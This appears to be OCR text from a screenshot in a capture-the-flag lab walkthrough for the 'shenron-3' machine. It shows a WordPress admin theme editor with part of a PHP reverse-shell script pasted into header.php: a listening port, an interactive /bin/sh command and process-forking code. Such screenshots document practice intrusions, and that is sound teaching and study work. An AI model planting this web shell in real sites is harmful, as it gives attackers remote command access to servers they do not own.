 shenron/wp-admin/theme-editor.php?file=header.php&theme=twentyeleven
搜索
14
Kali Linux
Kali Training
Kali Tools
Kali Forums
Kali Docs
Fedora
NetHunter
Offensive Security
MSFU
Exploit-DB
GHDB
RootMe TryHackMe W…
shenron-3
8
0
New
Howdy, admin
Dashboard
Posts
Media
Pages
Comments
Appearance
Themes
Customize
Widgets
Menus
Header
Background
Theme Options
Editor
Plugins 1
Users
Tools
Settings
Collapse menu
$port = 4444;       // CHANGE THIS
$chunk_size = 1400;
$write_a = null;
$error_a = null;
$shell = 'uname -a; w; id; /bin/sh -i';
$daemon = 0;
$debug = 0;
//
// Daemonise ourself if possible to avoid zombies later
//
// pcntl_fork is hardly ever available, but will allow us to daemonise
// our php process and avoid zombies.  Worth a try...
if (function_exists('pcntl_fork')) {
        // Fork and have the parent process exit
        $pid = pcntl_fork();
        if ($pid == -1) {
                printit("ERROR: Can't fork");
                exit(1);
        }
        if ($pid) {
                exit(0);  // Parent exits
        }
Documentation:
Function Name…
Look Up
Update File
Archives
(archive.php)
Author Template
(author.php)
Category Template
(category.php)
Comments
(comments.php)
content-aside.php
content-featured.php
content-gallery.php
content-image.php
content-intro.php
content-link.php
content-page.php
content-quote.php
content-single.php
content-status.php
content.php
Theme Footer
(footer.php)
Theme Functions
(functions.php)
Theme Header
(header.php)
Image Attachment Template
(image.php)